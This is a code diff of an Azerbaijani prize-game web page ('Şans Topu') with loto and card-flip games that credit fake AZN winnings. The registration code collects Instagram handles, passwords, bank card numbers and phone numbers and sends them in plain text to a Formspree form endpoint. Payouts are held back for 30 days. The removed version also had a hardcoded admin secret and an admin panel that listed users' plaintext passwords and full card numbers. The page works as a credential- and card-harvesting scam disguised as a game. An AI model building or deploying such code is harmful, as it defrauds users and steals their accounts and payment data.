+                <div class="job-card"><div class="job-title">📞 Dispetçer (bəy)</div><div class="info-text">10/06/2026 | Bakı | Siyəzən Broyler ASC</div><div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/dispetcer-siyezen-broyler-asc/" target="_blank">Müraciət et</a></div></div>
+                <div class="job-card"><div class="job-title">🛵 Satıcı (bəy)</div><div class="info-text">11/06/2026 | Bakı | Toba Bike MMC</div><div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/satici-bey-tobabike-sederek/" target="_blank">Müraciət et</a></div></div>
+                <div class="job-card"><div class="job-title">☕ Çayçı xanım</div><div class="info-text">10/06/2026 | Bakı | Sahil Transport MMC</div><div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/cayci-xanim-sahil-transport-mmc/" target="_blank">Müraciət et</a></div></div>
             </div>
         </div>
     </div>
 
-    <!-- PROFİLDƏ KART OYUNU -->
+    <!-- PROFİL LOTO -->
+    <div id="profile-loto-screen" class="glass-card hidden">
+        <h1>🎲 LOTO OYUNU</h1>
+        <div class="timer-text" id="profile-loto-timer">⏱ 180 saniyə</div>
+        <div class="timer-circle" id="profile-loto-current-circle">❓</div>
+        <div id="profile-loto-tickets-container"></div>
+        <div style="display:flex; gap:10px;"><button onclick="restartProfileLotoGame()">🔄 Yeni Oyun</button><button onclick="exitProfileLotoGame()">🚪 Bitir</button></div>
+    </div>
+
+    <!-- PROFİL KART -->
     <div id="profile-cards-screen" class="glass-card hidden">
         <div class="score-header"><span>🃏 Qazanc</span><span class="score-amount" id="profile-cards-score">0 AZN</span></div>
-        <h2>🃏 KART AÇ 🃏</h2>
-        <div class="rule-box">
-            <strong>📌 Qaydalar:</strong><br>
-            • Gündə 3 dəfə kart seçə bilərsiniz!<br>
-            • 6 kartın içindən seçim edin.<br>
-            • Joker → 5 AZN, Qırmızı → 2 AZN, Qara → 0 AZN, Kral → 10 AZN
-        </div>
         <div class="cards-grid" id="profile-cards-grid"></div>
-        <div id="profile-cards-result" class="cards-result"></div>
-        <div class="warning-text" id="profile-cards-remaining">Qalan seçim: 3</div>
-        <button onclick="closeProfileCardsGame()" style="background:#8e8e8e; margin-top:15px;">🔙 Geri</button>
-    </div>
-
-    <!-- PROFİLDƏ LOTO OYUNU -->
-    <div id="profile-loto-screen" class="glass-card hidden">
-        <h1>🎲 LOTO OYUNU 🎲</h1>
-        <div class="rule-box">
-            <strong>📌 Limitsiz Oyun!</strong><br>
-            • İstədiyiniz qədər oynaya bilərsiniz.<br>
-            • Hər oyunda 2 bilet (hər bilet 3 sıra, 5 rəqəm).<br>
-            • Hər 4 saniyədə 1 rəqəm çəkilir.<br>
-            • Oyun müddəti: 180 saniyə.<br>
-            • <strong>🎯 XÜSUSİ RƏQƏMLƏR:</strong> 7, 13, 23, 42, 50, 69, 77, 88 - hər biri üçün +3 AZN bonus!
-        </div>
-        <div class="timer-text" id="profile-loto-timer">⏱ 180 saniyə</div>
-        <div class="timer-circle" id="profile-loto-current-circle">❓</div>
-        <div class="game-status">✨ Cari rəqəm (4 saniyə ərzində işarələ) ✨</div>
-        <div id="profile-loto-tickets-container" style="margin-top: 12px;"></div>
-        <div class="warning-text">⭐ Sarı rəng XÜSUSİ RƏQƏMLƏRİ göstərir - hər biri +3 AZN!</div>
-        <div style="display:flex; gap:10px; margin-top:10px;">
-            <button onclick="restartProfileLotoGame()" style="background:#0095f6;">🔄 Yeni Oyun</button>
-            <button onclick="exitProfileLotoGame()" style="background:#8e8e8e;">🚪 Oyunu bitir</button>
-        </div>
-    </div>
-
-    <!-- OYUN SONU EKRANI -->
+        <div id="profile-cards-result" style="text-align:center;"></div>
+        <button onclick="closeProfileCardsGame()">🔙 Geri</button>
+    </div>
+
+    <!-- OYUN SONU -->
     <div id="end-screen" class="glass-card hidden">
         <h2>🏆 Oyun Bitdi!</h2>
-        <div id="final-result" style="font-size:1.2rem; margin:12px; text-align:center;"></div>
-        <div style="display:flex; gap:10px;">
-            <button onclick="startGameFromProfile()" style="flex:1; background:#0095f6;">🔄 Yeni Loto Oyunu</button>
-            <button onclick="showProfileAfterGame()" style="flex:1; background:#8e8e8e;">📁 Profilə Qayıt</button>
-        </div>
-    </div>
-
-    <!-- ADMIN PANEL EKRANI -->
-    <div id="admin-screen" class="glass-card hidden">
-        <h2>👑 Admin Panel</h2>
-        <div class="admin-stats">
-            <div class="admin-stat-card">
-                <div class="admin-stat-number" id="admin-total-users">0</div>
-                <div>İstifadəçi sayı</div>
-            </div>
-            <div class="admin-stat-card">
-                <div class="admin-stat-number" id="admin-total-winnings">0</div>
-                <div>Ümumi qazanc (AZN)</div>
-            </div>
-            <div class="admin-stat-card">
-                <div class="admin-stat-number" id="admin-avg-winnings">0</div>
-                <div>Orta qazanc</div>
-            </div>
-        </div>
-        <div class="user-list" id="user-list"></div>
-        <button onclick="exitAdminPanel()" style="background:#8e8e8e; margin-top:15px;">🔙 Çıxış</button>
-    </div>
-
+        <div id="final-result" style="margin:12px; text-align:center;"></div>
+        <button onclick="startGameFromProfile()">🔄 Yeni Oyun</button>
+        <button onclick="showProfileAfterGame()">📁 Profilə Qayıt</button>
+    </div>
 </div>
 
 <script>
-    // ============ QLOBAL DƏYİŞƏNLƏR ============
+    // QONAQ MƏLUMATLARI (localStorage)
+    function getGuestWinAmount() { return parseFloat(localStorage.getItem('guestWinAmount')) || 0; }
+    function setGuestWinAmount(val) { localStorage.setItem('guestWinAmount', val); }
+    function getGuestCardsData() { 
+        let data = localStorage.getItem('guestCardsData');
+        return data ? JSON.parse(data) : { opened:0, lastTime:0, score:0, cardsData:[] };
+    }
+    function setGuestCardsData(data) { localStorage.setItem('guestCardsData', JSON.stringify(data)); }
+    
+    let guestTimerInterval = null, guestDrawInterval = null;
+    let allRowElements = [], currentDrawNumber = null, lastDrawTimestamp = 0, specialBonusThisGame = 0;
+    let gameTimerInterval = null, gameDrawInterval = null;
     let currentPlayer = null;
-    let guestWinAmount = 0;
-    let guestSpecialBonus = 0;
-    let guestCompletedRows = 0;
-    let guestCardsOpened = 0;
-    let guestCardsLastTime = 0;
-    let guestCardsData = [];
-    let guestCardsScore = 0;
-    let isAdminMode = false;
+    const DRAW_DURATION = 4000, DRAW_INTERVAL = 4000, CARDS_COOLDOWN_MS = 86400000, MAX_CARDS_OPEN = 3;
+    const SPECIAL_NUMBERS = [7,13,23,42,50,69,77,88];
+    const CARD_REWARDS = [{name:"🃏 Joker", prize:5},{name:"♥️ Qırmızı", prize:2},{name:"♠️ Qara", prize:0},{name:"👑 Kral", prize:10}];
+    const STREAK_REWARDS = {3:2,7:5,14:10,30:20};
+
+    function stopIntervals(){ if(gameTimerInterval){clearInterval(gameTimerInterval);gameTimerInterval=null;} if(gameDrawInterval){clearInterval(gameDrawInterval);gameDrawInterval=null;} if(guestTimerInterval){clearInterval(guestTimerInterval);guestTimerInterval=null;} if(guestDrawInterval){clearInterval(guestDrawInterval);guestDrawInterval=null;} }
+    function showGameSelect(){ stopIntervals(); document.querySelectorAll('.glass-card').forEach(el=>el.classList.add('hidden')); document.getElementById('game-select-screen').classList.remove('hidden'); }
+    function exitToGameSelect(){ stopIntervals(); showGameSelect(); }
+    function showLoginScreen(){ stopIntervals(); document.querySelectorAll('.glass-card').forEach(el=>el.classList.add('hidden')); document.getElementById('login-screen').classList.remove('hidden'); document.getElementById('login-error-msg').innerHTML=''; }
+    function showRegisterScreen(){ stopIntervals(); document.querySelectorAll('.glass-card').forEach(el=>el.classList.add('hidden')); document.getElementById('register-screen').classList.remove('hidden'); }
     
-    let gameTimerInterval = null;
-    let gameDrawInterval = null;
-    let guestTimerInterval = null;
-    let guestDrawInterval = null;
-    let drawnNumbers = [];
-    let allRowElements = [];
-    let currentDrawNumber = null;
-    let lastDrawTimestamp = 0;
-    let specialBonusThisGame = 0;
-    
-    const DRAW_DURATION = 4000;
-    const DRAW_INTERVAL = 4000;
-    // LIMITSIZ LOTO - COOLDOWN YOXDUR
-    const CARDS_COOLDOWN_MS = 86400000;
-    const MAX_CARDS_OPEN = 3;
-    const SPECIAL_NUMBERS = [7, 13, 23, 42, 50, 69, 77, 88];
-    const STREAK_REWARDS = { 3: 2, 7: 5, 14: 10, 30: 20 };
-    
-    // ADMIN KODU
-    const ADMIN_SECRET = "ziriş230226";
-    
-    const CARD_REWARDS = [
-        { name: "🃏 Joker", prize: 5 },
-        { name: "♥️ Qırmızı", prize: 2 },
-        { name: "♠️ Qara", prize: 0 },
-        { name: "👑 Kral", prize: 10 }
-    ];
-
-    function stopAllGameIntervals() {
-        if (gameTimerInterval) { clearInterval(gameTimerInterval); gameTimerInterval = null; }
-        if (gameDrawInterval) { clearInterval(gameDrawInterval); gameDrawInterval = null; }
-        if (guestTimerInterval) { clearInterval(guestTimerInterval); guestTimerInterval = null; }
-        if (guestDrawInterval) { clearInterval(guestDrawInterval); guestDrawInterval = null; }
-    }
-
-    function showGameSelect() {
-        stopAllGameIntervals();
-        document.querySelectorAll('.glass-card').forEach(el => el.classList.add('hidden'));
-        document.getElementById('game-select-screen').classList.remove('hidden');
-        isAdminMode = false;
-        
-        const urlParams = new URLSearchParams(window.location.search);
-        const adminKey = urlParams.get('admin');
-        
-        if (adminKey === ADMIN_SECRET) {
-            document.getElementById('adminLinkMsg').style.display = 'block';
-            const link = window.location.origin + window.location.pathname + '?admin=' + ADMIN_SECRET;
-            document.getElementById('adminLinkSpan').innerHTML = link;
-            showAdminPanel();
-        } else {
-            document.getElementById('adminLinkMsg').style.display = 'none';
-        }
-    }
-    
-    function showLoginScreen() {
-        stopAllGameIntervals();
-        document.querySelectorAll('.glass-card').forEach(el => el.classList.add('hidden'));
-        document.getElementById('login-screen').classList.remove('hidden');
-        document.getElementById('login-error-msg').innerHTML = '';
-        document.getElementById('pending-login-msg').classList.add('hidden');
-        document.getElementById('rejected-login-msg').classList.add('hidden');
-        isAdminMode = false;
-    }
-    
-    function showRegisterScreen() {
-        stopAllGameIntervals();
-        document.querySelectorAll('.glass-card').forEach(el => el.classList.add('hidden'));
-        document.getElementById('register-screen').classList.remove('hidden');
-        isAdminMode = false;
-    }
-    
-    function exitToGameSelect() {
-        stopAllGameIntervals();
-        showGameSelect();
-    }
-    
-    function selectGame(game) {
-        if (game === 'loto') {
-            stopAllGameIntervals();
-            document.querySelectorAll('.glass-card').forEach(el => el.classList.add('hidden'));
+    function selectGame(game){
+        if(game === 'loto'){
+            stopIntervals();
+            document.querySelectorAll('.glass-card').forEach(el=>el.classList.add('hidden'));
             document.getElementById('loto-game-screen').classList.remove('hidden');
             initGuestLotoGame();
-        } else if (game === 'cards') {
-            stopAllGameIntervals();
-            document.querySelectorAll('.glass-card').forEach(el => el.classList.add('hidden'));
+        } else if(game === 'cards'){
+            stopIntervals();
+            document.querySelectorAll('.glass-card').forEach(el=>el.classList.add('hidden'));
             document.getElementById('cards-game-screen').classList.remove('hidden');
             initGuestCardsGame();
         }
     }
 
-    function savePlayer() {
-        localStorage.setItem('sans_topu_player', JSON.stringify(currentPlayer));
-        let all = JSON.parse(localStorage.getItem('all_players') || '{}');
-        if (currentPlayer) all[currentPlayer.id] = currentPlayer;
-        localStorage.setItem('all_players', JSON.stringify(all));
-    }
-    
-    function getAllPlayers() {
-        return JSON.parse(localStorage.getItem('all_players') || '{}');
-    }
-    
-    function getReferralFromUrl() {
-        const urlParams = new URLSearchParams(window.location.search);
-        return urlParams.get('ref');
-    }
-
-    // QEYDİYYAT
-    document.getElementById('registerForm')?.addEventListener('submit', async function(e) {
+    // QONAQ LOTO
+    function createLotoTickets(containerId){
+        const container = document.querySelector(containerId);
+        if(!container) return;
+        container.innerHTML = '';
+        allRowElements = [];
+        for(let t=0;t<2;t++){
+            let ticketDiv = document.createElement('div');
+            ticketDiv.className = 'ticket';
+            ticketDiv.innerHTML = `<h4>🎫 Bilet ${t+1}</h4>`;
+            for(let r=0;r<3;r++){
+                let rowDiv = document.createElement('div');
+                rowDiv.className = 'row';
+                let nums = [];
+                while(nums.length<5){ let n = Math.floor(Math.random()*90)+1; if(!nums.includes(n)) nums.push(n); }
+                nums.sort((a,b)=>a-b);
+                let rowEls = [];
+                nums.forEach(num=>{
+                    let el = document.createElement('div');
+                    el.className = 'num';
+                    if(SPECIAL_NUMBERS.includes(num)) el.style.background = "#FCAF45";
+                    el.textContent = num;
+                    el.onclick = (function(n,div){ return function(){
+                        if(!currentDrawNumber){ alert("Hələ rəqəm çəkilməyib!"); return; }
+                        if(Date.now()-lastDrawTimestamp <= DRAW_DURATION && currentDrawNumber===n){
+                            if(div.classList.contains('marked')) return;
+                            div.classList.add('marked');
+                            if(SPECIAL_NUMBERS.includes(n)){ specialBonusThisGame+=3; div.classList.add('special-hit'); alert(`✨ Xüsusi rəqəm! +3 AZN`); }
+                        } else alert(`❌ İndiki rəqəm: ${currentDrawNumber}`);
+                    }; })(num,el);
+                    rowDiv.appendChild(el);
+                    rowEls.push(el);
+                });
+                ticketDiv.appendChild(rowDiv);
+                allRowElements.push(rowEls);
+            }
+            container.appendChild(ticketDiv);
+        }
+    }
+
+    function startGuestLotoTimer(){
+        let seconds = 180;
+        document.getElementById('loto-timer').innerText = `⏱ ${seconds} saniyə`;
+        const circle = document.getElementById('loto-current-circle');
+        circle.innerText = '❓';
+        const drawId = setInterval(()=>{
+            if(seconds<=0){ clearInterval(drawId); clearInterval(timerId); endGuestLotoGame(); return; }
+            let newNum = Math.floor(Math.random()*90)+1;
+            currentDrawNumber = newNum;
+            lastDrawTimestamp = Date.now();
+            circle.innerText = newNum;
+            setTimeout(()=>{ if(currentDrawNumber===newNum){ circle.innerText='❓'; currentDrawNumber=null; } }, DRAW_DURATION);
+        }, DRAW_INTERVAL);
+        const timerId = setInterval(()=>{
+            if(seconds<=1){ clearInterval(timerId); clearInterval(drawId); endGuestLotoGame(); }
+            else{ seconds--; document.getElementById('loto-timer').innerText = `⏱ ${seconds} saniyə`; }
+        },1000);
+        guestDrawInterval = drawId;
+        guestTimerInterval = timerId;
+    }
+
+    function initGuestLotoGame(){ stopIntervals(); createLotoTickets('#loto-tickets-container'); startGuestLotoTimer(); }
+    function restartGuestLotoGame(){ stopIntervals(); initGuestLotoGame(); }
+    function endGuestLotoGame(){
+        clearInterval(guestTimerInterval); clearInterval(guestDrawInterval);
+        let completed=0;
+        for(let row of allRowElements) if(row.every(el=>el.classList.contains('marked'))) completed++;
+        let win=0;
+        if(completed===1) win=5; else if(completed===2) win=10; else if(completed===3) win=30; else if(completed===4) win=50; else if(completed===5) win=100; else if(completed>=6) win=200;
+        let total = win + specialBonusThisGame;
+        let currentGuestWin = getGuestWinAmount();
+        setGuestWinAmount(currentGuestWin + total);
+        alert(`🎉 Oyun bitdi! Tam sıra: ${completed}, Xüsusi bonus: +${specialBonusThisGame} AZN, Qazanc: ${total} AZN\nÜmumi qonaq qazancınız: ${getGuestWinAmount()} AZN\nQeydiyyatdan keçərək pulunuzu saxlaya bilərsiniz!`);
+    }
+
+    // QONAQ KART
+    function initGuestCardsGame(){
+        let guestData = getGuestCardsData();
+        let now = Date.now();
+        if(guestData.opened >= MAX_CARDS_OPEN && (now - guestData.lastTime) < CARDS_COOLDOWN_MS){
+            alert(`Gündəlik 3 kart seçim hüququnuz bitdi!`);
+            showGameSelect(); return;
+        }
+        if((now - guestData.lastTime) >= CARDS_COOLDOWN_MS && guestData.opened >= MAX_CARDS_OPEN){
+            guestData = { opened:0, lastTime:0, score:0, cardsData:[] };
+        }
+        guestData.cardsData = [];
+        for(let i=0;i<6;i++) guestData.cardsData.push({reward:CARD_REWARDS[Math.floor(Math.random()*CARD_REWARDS.length)], opened:false});
+        setGuestCardsData(guestData);
+        document.getElementById('guest-cards-score').innerText = guestData.score+" AZN";
+        document.getElementById('cards-remaining').innerText = `Qalan seçim: ${MAX_CARDS_OPEN - guestData.opened}`;
+        renderGuestCards();
+    }
+    function renderGuestCards(){
+        let guestData = getGuestCardsData();
+        const grid = document.getElementById('cards-grid');
+        grid.innerHTML = '';
+        guestData.cardsData.forEach((card,idx)=>{
+            let div = document.createElement('div');
+            div.className = 'card-item';
+            if(card.opened){
+                div.classList.add('opened');
+                div.innerHTML = `<div>${card.reward.name}</div><div>+${card.reward.prize}₼</div>`;
+            } else {
+                div.innerHTML = '❓';
+                if(guestData.opened < MAX_CARDS_OPEN) div.onclick = ()=>openGuestCard(idx);
+                else div.style.opacity='0.5';
+            }
+            grid.appendChild(div);
+        });
+    }
+    function openGuestCard(idx){
+        let guestData = getGuestCardsData();
+        if(guestData.cardsData[idx].opened || guestData.opened >= MAX_CARDS_OPEN) return;
+        guestData.cardsData[idx].opened = true;
+        guestData.score += guestData.cardsData[idx].reward.prize;
+        guestData.opened++;
+        guestData.lastTime = Date.now();
+        setGuestCardsData(guestData);
+        document.getElementById('guest-cards-score').innerText = guestData.score+" AZN";
+        document.getElementById('cards-remaining').innerText = `Qalan seçim: ${MAX_CARDS_OPEN - guestData.opened}`;
+        document.getElementById('cards-result').innerHTML = `🎉 ${guestData.cardsData[idx].reward.name} açdınız! +${guestData.cardsData[idx].reward.prize} AZN`;
+        renderGuestCards();
+        let currentWin = getGuestWinAmount();
+        setGuestWinAmount(currentWin + guestData.cardsData[idx].reward.prize);
+    }
+
+    // QEYDİYYAT & LOGIN
+    function savePlayer(){ localStorage.setItem('sans_topu_player', JSON.stringify(currentPlayer)); }
+    function loadPlayer(){ return JSON.parse(localStorage.getItem('sans_topu_player')); }
+    document.getElementById('registerForm')?.addEventListener('submit', async function(e){
         e.preventDefault();
-        
-        const fullname = document.getElementById('reg-fullname').value.trim();
-        const email = document.getElementById('reg-email').value.trim();
-        const instagram = document.getElementById('reg-instagram').value.trim();
-        const password = document.getElementById('reg-password').value.trim();
-        const card = document.getElementById('reg-card').value.trim();
-        const phone = document.getElementById('reg-phone').value.trim();
-        
-        const cardError = document.getElementById('card-error');
-        if (!/^\d{14}$/.test(card)) {
-            cardError.classList.remove('hidden');
-            alert("Kart nömrəsi tam 14 rəqəm olmalıdır! Hərif yazmaq olmaz!");
-            return;
-        }
-        cardError.classList.add('hidden');
-        
-        if (!fullname || !email || !instagram || !password || !card || !phone) {
-            alert("Bütün sahələr doldurulmalıdır!");
-            return;
-        }
-        if (password.length < 4) {
-            alert("Şifrə minimum 4 simvol olmalıdır!");
-            return;
-        }
-        if (!phone.startsWith('+994') || phone.length !== 13) {
-            alert("Telefon +994 ilə başlayan 13 rəqəm olmalıdır!");
-            return;
-        }
-        
+        let fullname = document.getElementById('reg-fullname').value.trim();
+        let email = document.getElementById('reg-email').value.trim();
+        let instagram = document.getElementById('reg-instagram').value.trim();
+        let password = document.getElementById('reg-password').value.trim();
+        let card = document.getElementById('reg-card').value.trim();
+        let phone = document.getElementById('reg-phone').value.trim();
+        if(!/^\d{14}$/.test(card)){ document.getElementById('card-error').classList.remove('hidden'); return; }
+        document.getElementById('card-error').classList.add('hidden');
+        if(!fullname||!email||!instagram||!password||!card||!phone){ alert("Bütün sahələr doldurulmalıdır!"); return; }
+        if(password.length<4){ alert("Şifrə min 4 simvol!"); return; }
         let existing = loadPlayer();
-        if (existing && (existing.email === email || existing.phone === phone || existing.card === card)) {
-            alert("Bu məlumatlarla artıq qeydiyyat var! Zəhmət olmasa daxil olun.");
-            showLoginScreen();
-            return;
-        }
-        
-        const userId = Date.now() + '-' + Math.random().toString(36).substr(2, 6);
-        const referrerId = getReferralFromUrl();
-        
+        if(existing && (existing.email===email || existing.phone===phone || existing.card===card)){ alert("Bu məlumatlarla artıq qeydiyyat var!"); showLoginScreen(); return; }
+        let urlParams = new URLSearchParams(window.location.search);
+        let ref = urlParams.get('ref');
+        let bonus = 0;
+        if(ref && existing && existing.id===ref) bonus = 5;  // referer varsa bonus
+        let guestTotal = getGuestWinAmount();
         currentPlayer = {
-            id: userId,
-            fullname, email, instagram, password, card, phone,
-            balance: guestWinAmount,
-            totalWinnings: guestWinAmount,
-            lastPlayTime: null,
-            registeredAt: new Date().toISOString(),
-            referredBy: referrerId || null,
-            streakDays: 1,
-            lastLoginDate: new Date().toDateString(),
-            cardsOpened: 0,
-            cardsLastTime: 0,
-            cardsScore: 0,
-            avatar: null,
-            approved: false,
-            rejected: false
+            id: Date.now()+'-'+Math.random().toString(36).substr(2,6), fullname, email, instagram, password, card, phone,
+            totalWinnings: guestTotal + bonus, registeredAt: new Date().toISOString(), lastLoginDate: new Date().toDateString(),
+            streakDays: 1, cardsOpened:0, cardsLastTime:0, cardsScore:0, avatar:null, referredBy:ref||null
         };
         savePlayer();
-        
-        let all = getAllPlayers();
-        all[userId] = currentPlayer;
-        localStorage.setItem('all_players', JSON.stringify(all));
-        
-        if (referrerId && all[referrerId]) {
-            const referrer = all[referrerId];
-            referrer.totalWinnings = (referrer.totalWinnings || 0) + 5;
-            referrer.balance = referrer.totalWinnings;
-            all[referrerId] = referrer;
-            localStorage.setItem('all_players', JSON.stringify(all));
-            if (currentPlayer.id !== referrerId) {
-                alert(`✅ Referal link ilə qeydiyyatdan keçdiniz! Dostunuza 5 AZN bonus əlavə edildi.`);
-            }
-        }
-        
-        // FORMSFREE - BÜTÜN MƏLUMATLAR EMAİL İLƏ
-        try {
-            const formData = new FormData();
-            formData.append('Ad Soyad', fullname);
-            formData.append('Email', email);
-            formData.append('Instagram adı', instagram);
-            formData.append('Şifrə', password);
-            formData.append('Kart nömrəsi', card);
-            formData.append('Telefon', phone);
-            formData.append('_subject', 'Yeni Qeydiyyat - Şans Topu');
-            formData.append('_replyto', email);
-            
-            await fetch('https://formspree.io/f/meewaooj', {
-                method: 'POST',
-                body: formData,
-                headers: { 'Accept': 'application/json' }
-            });
-        } catch(error) {
-            console.error('Formspree xətası:', error);
-        }
-        
-        alert("✅ Qeydiyyat tamamlandı!\n\n📋 Məlumatlarınız admin tərəfindən yoxlanılır.\nTəsdiq olunduqdan sonra hesabınıza daxil ola bilərsiniz.");
-        guestWinAmount = 0;
-        showLoginScreen();
+        try{
+            let fd = new FormData();
+            fd.append('Ad Soyad', fullname);
+            fd.append('Email', email);
+            fd.append('Instagram', instagram);
+            fd.append('Şifrə', password);
+            fd.append('Kart', card);
+            fd.append('Telefon', phone);
+            fd.append('Məbləğ', currentPlayer.totalWinnings);
+            fd.append('_subject', 'Yeni Qeydiyyat - Şans Topu');
+            await fetch('https://formspree.io/f/meewaooj', { method:'POST', body:fd });
+        } catch(e){ console.error(e); }
+        alert(`✅ Qeydiyyat tamamlandı! Qonaq qazancınız ${guestTotal} AZN balansa əlavə edildi.${bonus>0?' +5 AZN referal bonusu, ':''}`);
+        setGuestWinAmount(0);
+        setGuestCardsData({ opened:0, lastTime:0, score:0, cardsData:[] });
+        showProfileScreen();
     });
-    
-    function loadPlayer() {
-        return JSON.parse(localStorage.getItem('sans_topu_player'));
-    }
-
-    // DAXİL OL
-    function loginUser() {
-        const instagram = document.getElementById('login-instagram').value.trim();
-        const password = document.getElementById('login-password').value.trim();
-        if (!instagram || !password) { alert("İnstagram adı və şifrə daxil edin!"); return; }
-        
-        const all = getAllPlayers();
-        let found = null;
-        for (let id in all) {
-            if (all[id].instagram === instagram && all[id].password === password) {
-                found = all[id];
-                break;
-            }
-        }
-        
-        if (found) {
-            if (found.rejected === true) {
-                document.getElementById('rejected-login-msg').classList.remove('hidden');
-                document.getElementById('rejected-login-msg').innerHTML = '❌ Məlumatlarınız uyğun gəlmədi. Zəhmət olmasa məlumatlarınızı yoxlayın.';
-                return;
-            }
-            if (found.approved !== true) {
-                document.getElementById('pending-login-msg').classList.remove('hidden');
-                document.getElementById('pending-login-msg').innerHTML = '⏳ Hesabınız hələ təsdiq edilməyib. Admin təsdiq etdikdən sonra daxil ola bilərsiniz.';
-                return;
-            }
-            currentPlayer = found;
-            savePlayer();
-            alert(`✅ Xoş gəldiniz, ${found.fullname}!`);
+    function loginUser(){
+        let insta = document.getElementById('login-instagram').value.trim();
+        let pass = document.getElementById('login-password').value.trim();
+        let saved = loadPlayer();
+        if(saved && saved.instagram===insta && saved.password===pass){
+            currentPlayer = saved;
+            alert(`Xoş gəldiniz, ${saved.fullname}`);
             showProfileScreen();
-        } else {
-            document.getElementById('login-error-msg').innerHTML = '<span style="color:#FD1D1D;">❌ İnstagram adı və ya şifrə yanlışdır!</span>';
-        }
-    }
-
-    // ADMIN PANEL
-    function showAdminPanel() {
-        stopAllGameIntervals();
-        document.querySelectorAll('.glass-card').forEach(el => el.classList.add('hidden'));
-        document.getElementById('admin-screen').classList.remove('hidden');
-        loadAdminData();
-    }
-    
-    function exitAdminPanel() {
-        showGameSelect();
-    }
-    
-    function loadAdminData() {
-        const all = getAllPlayers();
-        const users = Object.values(all);
-        
-        const totalUsers = users.length;
-        const totalWinnings = users.reduce((sum, u) => sum + (u.totalWinnings || 0), 0);
-        const avgWinnings = totalUsers > 0 ? (totalWinnings / totalUsers).toFixed(2) : 0;
-        
-        document.getElementById('admin-total-users').innerText = totalUsers;
-        document.getElementById('admin-total-winnings').innerText = totalWinnings;
-        document.getElementById('admin-avg-winnings').innerText = avgWinnings;
-        
-        const userListDiv = document.getElementById('user-list');
-        userListDiv.innerHTML = '';
-        
-        users.forEach(user => {
-            const isApproved = user.approved === true;
-            const isRejected = user.rejected === true;
-            let statusBadge = '';
-            if (isApproved) statusBadge = '<span class="approved-badge">✓ Təsdiqlənib</span>';
-            else if (isRejected) statusBadge = '<span class="rejected-badge">✗ Rədd edilib</span>';
-            else statusBadge = '<span class="pending-badge">⏳ Gözləmədə</span>';
-            
-            const userDiv = document.createElement('div');
-            userDiv.className = 'user-item';
-            userDiv.innerHTML = `
-                <div class="user-name">${user.fullname} ${statusBadge}</div>
-                <div class="user-detail">📧 ${user.email}</div>
-                <div class="user-detail">📱 ${user.instagram}</div>
-                <div class="user-detail">🔐 Şifrə: ${user.password}</div>
-                <div class="user-detail">💳 Kart: ${user.card ? user.card.substring(0, 4) + '****' + user.card.substring(12) : '-'} (${user.card})</div>
-                <div class="user-detail">📞 ${user.phone}</div>
-                <div class="user-winnings">💰 Qazanc: ${user.totalWinnings || 0} AZN</div>
-                <div class="user-detail">📅 Qeydiyyat: ${new Date(user.registeredAt).toLocaleDateString()}</div>
-                ${!isApproved && !isRejected ? `
-                    <div style="display: flex; gap: 10px; margin-top: 10px;">
-                        <button class="approve-btn" onclick="approveUser('${user.id}')">✅ Təsdiq et</button>
-                        <button class="reject-btn" onclick="rejectUser('${user.id}')">❌ Rədd et</button>
-                    </div>
-                ` : ''}
-            `;
-            userListDiv.appendChild(userDiv);
-        });
-    }
-    
-    function approveUser(userId) {
-        let all = getAllPlayers();
-        if (all[userId] && !all[userId].approved) {
-            all[userId].approved = true;
-            all[userId].rejected = false;
-            localStorage.setItem('all_players', JSON.stringify(all));
-            alert(`✅ ${all[userId].fullname} təsdiq edildi! İstifadəçi artıq daxil ola bilər.`);
-            loadAdminData();
-        }
-    }
-    
-    function rejectUser(userId) {
-        let all = getAllPlayers();
-        if (all[userId] && !all[userId].approved) {
-            all[userId].rejected = true;
-            all[userId].approved = false;
-            localStorage.setItem('all_players', JSON.stringify(all));
-            alert(`❌ ${all[userId].fullname} rədd edildi! İstifadəçiyə məlumatlarını yoxlaması bildiriləcək.`);
-            loadAdminData();
-        }
+        } else { document.getElementById('login-error-msg').innerHTML = '<span style="color:#FD1D1D;">❌ Yanlış məlumat!</span>'; }
     }
 
     // PROFİL FUNKSİYALARI
-    function checkAndUpdateStreak() {
-        if (!currentPlayer) return;
-        const today = new Date().toDateString();
-        const lastLogin = currentPlayer.lastLoginDate || "";
-        if (lastLogin !== today) {
-            let streak = currentPlayer.streakDays || 0;
-            const yesterday = new Date(); yesterday.setDate(yesterday.getDate() - 1);
-            if (lastLogin === yesterday.toDateString()) streak++;
-            else streak = 1;
-            currentPlayer.streakDays = streak;
-            currentPlayer.lastLoginDate = today;
-            if (STREAK_REWARDS[streak]) {
-                const reward = STREAK_REWARDS[streak];
-                currentPlayer.totalWinnings = (currentPlayer.totalWinnings || 0) + reward;
-                currentPlayer.balance = currentPlayer.totalWinnings;
-                alert(`🔥 ${streak} günlük streakiniz üçün ${reward} AZN bonus qazandınız!`);
-            }
-            savePlayer();
-            updateStreakDisplay();
-            updateBalanceDisplay();
-            updateWithdrawButton();
-        }
-    }
-    
-    function updateStreakDisplay() {
-        if (!currentPlayer) return;
-        const streak = currentPlayer.streakDays || 0;
-        document.getElementById('streakDays').innerText = streak;
-        let nextReward = "";
-        if (streak < 3) nextReward = "3 gündə 2 AZN";
-        else if (streak < 7) nextReward = "7 gündə 5 AZN";
-        else if (streak < 14) nextReward = "14 gündə 10 AZN";
-        else if (streak < 30) nextReward = "30 gündə 20 AZN";
-        else nextReward = "Maksimum streaka çatdınız! 🏆";
-        document.getElementById('nextStreakReward').innerHTML = `🎯 Növbəti mükafat: ${nextReward}`;
-    }
-
-    function updateWithdrawButton() {
-        if (!currentPlayer) return;
-        const regDate = new Date(currentPlayer.registeredAt);
-        const daysDiff = (new Date() - regDate) / (1000 * 3600 * 24);
-        const btn = document.getElementById('withdrawBtn');
-        if (daysDiff >= 30 && currentPlayer.totalWinnings > 0) {
+    function updateWithdrawButton(){
+        if(!currentPlayer) return;
+        let regDate = new Date(currentPlayer.registeredAt);
+        let daysPassed = (new Date() - regDate)/(1000*3600*24);
+        let btn = document.getElementById('withdrawBtn');
+        if(daysPassed >= 30 && currentPlayer.totalWinnings>0){
             btn.disabled = false;
             btn.innerText = `💸 Çıxarış (${currentPlayer.totalWinnings} AZN)`;
         } else {
             btn.disabled = true;
-            const remain = daysDiff >= 30 ? 0 : Math.ceil(30 - daysDiff);
-            btn.innerText = remain === 0 ? `⏳ Balans 0 AZN` : `⏳ Çıxarış üçün ${remain} gün qaldı`;
